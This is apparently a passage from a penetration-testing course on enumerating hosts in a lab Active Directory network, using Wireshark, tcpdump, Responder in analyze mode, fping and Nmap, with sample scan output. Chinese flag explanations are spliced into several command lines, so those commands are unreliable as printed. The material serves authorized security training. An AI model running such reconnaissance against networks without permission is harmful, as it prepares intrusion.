- A physical presence at their office with our laptop plugged into an ethernet port.
- A Linux VM in either Azure or AWS with access to the internal network that we can SSH into using public key authentication and our public IP address whitelisted.
- VPN access into their internal network (a bit limiting because we will not be able to perform certain attacks such as LLMNR/NBT-NS Poisoning).
- From a corporate laptop connected to the client's VPN.
- On a managed workstation (typically Windows), physically sitting in their office with limited or no internet access or ability to pull in tools. They may also elect this option but give you full internet access, local admin, and put endpoint protection into monitor mode so you can pull in tools at will.
- On a VDI (virtual desktop) accessed using Citrix or the like, with one of the configurations described for the managed workstation typically accessible over VPN either remotely or from a corporate laptop.
These are the most common setups I have seen, though a client may come up with another variation of one of these. The client may also choose from a "grey box" approach where they give us just a list of in-scope IP addresses/CIDR network ranges, or "black box" where we have to plug in and do all discovery blindly using various techniques. Finally, they can choose either evasive, non-evasive, or hybrid evasive (starting "quiet" and slowly getting louder to see what threshold we are detected at and then switching to non-evasive testing. They may also elect to have us start with no credentials or from the perspective of a standard domain user.
Our customer Inlanefreight has chosen the following approach because they are looking for as comprehensive an assessment as possible. At this time, their security program is not mature enough to benefit from any form of evasive testing or a "black box" approach.
- A custom pentest VM within their internal network that calls back to our jump host, and we can SSH into it to perform testing.
- They've also given us a Windows host that we can load tools onto if need be.
- They've asked us to start from an unauthenticated standpoint but have also given us a standard domain user account (htb-student) which can be used to access the Windows attack host.
- "Grey box" testing. They have given us the network range 172.16.5.0/23 and no other information about the network.
- Non-evasive testing.
We have not been provided credentials or a detailed internal network map.
Tasks
Our tasks to accomplish for this section are:
- Enumerate the internal network, identifying hosts, critical services, and potential avenues for a foothold.
- This can include active and passive measures to identify users, hosts, and vulnerabilities we may be able to take advantage of to further our access.
- Document any findings we come across for later use. Extremely important!
We will start from our Linux attack host without domain user credentials. It's a common thing to start a pentest off in this manner. Many organizations will wish to see what you can do from a blind perspective, such as this, before providing you with further information for the test. It gives a more realistic look at what potential avenues an adversary would have to use to infiltrate the domain. It can help them see what an attacker could do if they gain unauthorized access via the internet (i.e., a phishing attack), physical access to the building, wireless access from outside (if the wireless network touches the AD environment), or even a rogue employee. Depending on the success of this phase, the customer may provide us with access to a domain-joined host or a set of credentials for the network to expedite testing and allow us to cover as much ground as possible.
Below are some of the key data points that we should be looking for at this time and noting down into our notetaking tool of choice and saving scan/tool output to files whenever possible.
Key Data Points
| Data Point | Description |
|---|---|
| AD Users | We are trying to enumerate valid user accounts we can target for password spraying. |
| AD Joined Computers | Key Computers include Domain Controllers, file servers, SQL servers, web servers, Exchange mail servers, database servers, etc. |
| Key Services | Kerberos, NetBIOS, LDAP, DNS |
| Vulnerable Hosts and Services | Anything that can be a quick win. ( a.k.a an easy host to exploit and gain a foothold) |
TTPs
Enumerating an AD environment can be overwhelming if just approached without a plan. There is an abundance of data stored in AD, and it can take a long time to sift if not looked at in progressive stages, and we will likely miss things. We need to set a game plan for ourselves and tackle it piece by piece. Everyone works in slightly different ways, so as we gain more experience, we'll start to develop our own repeatable methodology that works best for us. Regardless of how we proceed, we typically start in the same place and look for the same data points. We will experiment with many tools in this section and subsequent ones. It is important to reproduce every example and even try to recreate examples with different tools to see how they work differently, learn their syntax, and find what approach works best for us.
We will start with passive identification of any hosts in the network, followed by active validation of the results to find out more about each host (what services are running, names, potential vulnerabilities, etc.). Once we know what hosts exist, we can proceed with probing those hosts, looking for any interesting data we can glean from them. After we have accomplished these tasks, we should stop and regroup and look at what info we have. At this time, we'll hopefully have a set of credentials or a user account to target for a foothold onto a domain-joined host or have the ability to begin credentialed enumeration from our Linux attack host.
Identifying Hosts
First, let's take some time to listen to the network and see what's going on. We can use Wireshark and TCPDump to "put our ear to the wire" and see what hosts and types of network traffic we can capture. This is particularly helpful if the assessment approach is "black box." We notice some ARP requests and replies, MDNS, and other basic layer two packets (since we are on a switched network, we are limited to the current broadcast domain) some of which we can see below. This is a great start that gives us a few bits of information about the customer's network setup.
Scroll to the bottom, spawn the target, connect to the Linux attack host using xfreerdp and fire up Wireshark to begin capturing traffic.
Start Wireshark on ea-attack01
┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo -E wireshark

11:28:20.487     Main Warn QStandardPaths: runtime directory '/run/user/1001' is not owned by UID 0, but a directory permissions 0700 owned by UID 1001 GID 1002
<SNIP>-E:保留当前用户的环境变量,而不是使用 root 用户的默认环境。
Wireshark Output

- ARP packets make us aware of the hosts: 172.16.5.5, 172.16.5.25 172.16.5.50, 172.16.5.100, and 172.16.5.125.

- MDNS makes us aware of the ACADEMY-EA-WEB01 host.
If we are on a host without a GUI (which is typical), we can use tcpdump, net-creds, and NetMiner, etc., to perform the same functions. We can also use tcpdump to save a capture to a .pcap file, transfer it to another host, and open it in Wireshark.
Tcpdump Output
chaostudy@htb[/htb]$ sudo tcpdump -i ens224 -i:指定监听的网络接口。
ens224:具体的网卡接口名称(可能因系统而异,使用 ip link show 或 ifconfig -a 查看可用接口)。

There is no one right way to listen and capture network traffic. There are plenty of tools that can process network data. Wireshark and tcpdump are just a few of the easiest to use and most widely known. Depending on the host you are on, you may already have a network monitoring tool built-in, such as pktmon.exe, which was added to all editions of Windows 10. As a note for testing, it's always a good idea to save the PCAP traffic you capture. You can review it again later to look for more hints, and it makes for great additional information to include while writing your reports.
Our first look at network traffic pointed us to a couple of hosts via MDNS and ARP. Now let's utilize a tool called Responder to analyze network traffic and determine if anything else in the domain pops up.
Responder is a tool built to listen, analyze, and poison LLMNR, NBT-NS, and MDNS requests and responses. It has many more functions, but for now, all we are utilizing is the tool in its Analyze mode. This will passively listen to the network and not send any poisoned packets. We'll cover this tool more in-depth in later sections.
Starting Responder
sudo responder -I ens224 -A-I:指定监听的网络接口。
ens224:具体的网卡名称(可以用 ip link show 或 ifconfig -a 查看可用接口)。
-A:分析模式(Analyze mode)该模式不会主动响应 LLMNR/NBT-NS/MDNS 请求,而是仅监听并记录它们,适用于被动信息收集,避免触发防御系统的告警
Responder Results

As we start Responder with passive analysis mode enabled, we will see requests flow in our session. Notice below that we found a few unique hosts not previously mentioned in our Wireshark captures. It's worth noting these down as we are starting to build a nice target list of IPs and DNS hostnames.
Our passive checks have given us a few hosts to note down for a more in-depth enumeration. Now let's perform some active checks starting with a quick ICMP sweep of the subnet using fping.
Fping provides us with a similar capability as the standard ping application in that it utilizes ICMP requests and replies to reach out and interact with a host. Where fping shines is in its ability to issue ICMP packets against a list of multiple hosts at once and its scriptability. Also, it works in a round-robin fashion, querying hosts in a cyclical manner instead of waiting for multiple requests to a single host to return before moving on. These checks will help us determine if anything else is active on the internal network. ICMP is not a one-stop-shop, but it is an easy way to get an initial idea of what exists. Other open ports and active protocols may point to new hosts for later targeting. Let's see it in action.
FPing Active Checks
Here we'll start fping with a few flags: a to show targets that are alive, s to print stats at the end of the scan, g to generate a target list from the CIDR network, and q to not show per-target results.
chaostudy@htb[/htb]$ fping -asgq 172.16.5.0/23

172.16.5.5
172.16.5.25
172.16.5.50
172.16.5.100
172.16.5.125
172.16.5.200
172.16.5.225
172.16.5.238
172.16.5.240

     510 targets
       9 alive
     501 unreachable
       0 unknown addresses

    2004 timeouts (waiting for response)
    2013 ICMP Echos sent
       9 ICMP Echo Replies received
    2004 other ICMP received

 0.029 ms (min round trip time)
 0.396 ms (avg round trip time)
 0.799 ms (max round trip time)
       15.366 sec (elapsed real time)
The command above validates which hosts are active in the /23 network and does it quietly instead of spamming the terminal with results for each IP in the target list. We can combine the successful results and the information we gleaned from our passive checks into a list for a more detailed scan with Nmap. From the fping command, we can see 9 "live hosts," including our attack host.
[!NOTE]
Scan results in the target network will differ from the command output in this section due to the size of the lab network. It is still worth reproducing each example to practice how these tools work and note down every host that is live in this lab.
Nmap Scanning
Now that we have a list of active hosts within our network, we can enumerate those hosts further. We are looking to determine what services each host is running, identify critical hosts such as Domain Controllers and web servers, and identify potentially vulnerable hosts to probe later. With our focus on AD, after doing a broad sweep, it would be wise of us to focus on standard protocols typically seen accompanying AD services, such as DNS, SMB, LDAP, and Kerberos name a few. Below is a quick example of a simple Nmap scan.
sudo nmap -v -A -iL hosts.txt -oN /home/htb-student/Documents/host-enum-v:详细模式(Verbose mode),显示更详细的扫描进度和结果。
-A:高级扫描(Aggressive mode),包括:
- 操作系统检测(OS detection)
- 版本检测(Version detection)
- 脚本扫描(Script scanning)
- 路由跟踪(Traceroute)
-iL:从文件中读取目标列表(hosts.txt)。
hosts.txt 文件应包含多个 IP 地址或域名,每行一个目标
-oN:以普通文本格式(Normal output)保存扫描结果。
/home/htb-student/Documents/host-enum:输出文件路径。
The -A (Aggressive scan options) scan will perform several functions. One of the most important is a quick enumeration of well-known ports to include web services, domain services, etc. For our hosts.txt file, some of our results from Responder and fping overlapped (we found the name and IP address), so to keep it simple, just the IP address was fed into hosts.txt for the scan.
NMAP Result Highlights
Nmap scan report for inlanefreight.local (172.16.5.5)
Host is up (0.069s latency).
Not shown: 987 closed tcp ports (conn-refused)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-04-04 15:12:06Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name)
|_ssl-date: 2022-04-04T15:12:53+00:00; -1s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
| Issuer: commonName=INLANEFREIGHT-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-03-30T22:40:24
| Not valid after:  2023-03-30T22:40:24
| MD5:   3a09 d87a 9ccb 5498 2533 e339 ebe3 443f
|_SHA-1: 9731 d8ec b219 4301 c231 793e f913 6868 d39f 7920
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name)
<SNIP>
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: INLANEFREIGHT
|   NetBIOS_Domain_Name: INLANEFREIGHT
|   NetBIOS_Computer_Name: ACADEMY-EA-DC01
|   DNS_Domain_Name: INLANEFREIGHT.LOCAL
|   DNS_Computer_Name: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
|   DNS_Tree_Name: INLANEFREIGHT.LOCAL
|   Product_Version: 10.0.17763
|_  System_Time: 2022-04-04T15:12:45+00:00
<SNIP>
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: ACADEMY-EA-DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Our scans have provided us with the naming standard used by NetBIOS and DNS, we can see some hosts have RDP open, and they have pointed us in the direction of the primary Domain Controller for the INLANEFREIGHT.LOCAL domain (ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL). The results below show some interesting results surrounding a possibly outdated host (not in our current lab).
chaostudy@htb[/htb]$ nmap -A 172.16.5.100

Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-08 13:42 EDT
Nmap scan report for 172.16.5.100
Host is up (0.071s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT      STATE SERVICE      VERSION
80/tcp    open  http         Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_  Potentially risky methods: TRACE
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
443/tcp   open  https?
445/tcp   open  microsoft-ds Windows Server 2008 R2 Standard 7600 microsoft-ds
1433/tcp  open  ms-sql-s     Microsoft SQL Server 2008 R2 10.50.1600.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-04-08T17:38:25
|_Not valid after:  2052-04-08T17:38:25
|_ssl-date: 2022-04-08T17:43:53+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
|   Target_Name: INLANEFREIGHT
|   NetBIOS_Domain_Name: INLANEFREIGHT
|   NetBIOS_Computer_Name: ACADEMY-EA-CTX1
|   DNS_Domain_Name: INLANEFREIGHT.LOCAL
|   DNS_Computer_Name: ACADEMY-EA-CTX1.INLANEFREIGHT.LOCAL
|_  Product_Version: 6.1.7600
Host script results:
| smb2-security-mode:
|   2.1:
|_    Message signing enabled but not required
| ms-sql-info:
|   172.16.5.100:1433:
|     Version:
|       name: Microsoft SQL Server 2008 R2 RTM
|       number: 10.50.1600.00
|       Product: Microsoft SQL Server 2008 R2
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
|_nbstat: NetBIOS name: ACADEMY-EA-CTX1, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:c7:1c (VMware)
| smb-os-discovery:
|   OS: Windows Server 2008 R2 Standard 7600 (Windows Server 2008 R2 Standard 6.1)
|   OS CPE: cpe:/o:microsoft:windows_server_2008::-
|   Computer name: ACADEMY-EA-CTX1
